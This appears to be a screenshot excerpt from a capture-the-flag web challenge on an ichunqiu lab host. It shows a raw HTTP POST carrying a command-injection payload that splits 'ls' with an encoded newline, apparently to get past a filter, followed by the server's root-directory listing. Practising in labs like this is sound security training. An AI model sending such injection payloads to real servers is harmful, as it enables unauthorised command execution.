 1 POST / HTTP/1.1
2 Host: eci-2ze2oi5b528swlgic1au.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 cmd=l%0as -al /
7 Content-Length: 3050
8
9 total 80
10 drwxr-xr-x 1 root root 4096 May 18 05:00 .
11 drwxr-xr-x 1 root root 4096 May 18 05:00 ..
12 drwxr-xr-x 1 root root 4096 May 13 09:54 bin
13 drwxr-xr-x 2 root root 4096 Dec 11 2021 boot
14 drwxr-xr-x 5 root root 380 May 18 05:00 dev
15 drwxr-xr-x 1 root root 4096 May 18 05:00 etc
16 drwxr-xr-x 2 root root 4096 Dec 11 2021 home
17 drwxr-xr-x 1 root root 4096 Dec 21 2021 lib
18 drwxr-xr-x 2 root root 4096 Dec 20 2021 lib64
19 drwxr-xr-x 2 root root 4096 Dec 20 2021 media
20 drwxr-xr-x 2 root root 4096 Dec 20 2021 mnt
21 drwxr-xr-x 2 root root 4096 Dec 20 2021 opt
22 dr-xr-xr-x 185 root root 0 May 18 05:00 proc
23 drwx------ 1 root root 4096 May 18 05:00 root
24 drwxr-xr-x 1 root root 4096 May 18 05:00 run
25 drwxr-xr-x 1 root root 4096 May 13 09:54 sbin
26 drwxr-xr-x 2 root root 4096 Dec 20 2021 srv
27 dr-xr-xr-x 13 root root 0 May 18 05:00 sys
28 drwxrwxrwt 1 root root 4096 May 18 05:00 tmp
29 drwxr-xr-x 1 root root 4096 Dec 20 2021 usr
30 drwxr-xr-x 1 root root 4096 Dec 21 2021 var
31 <code>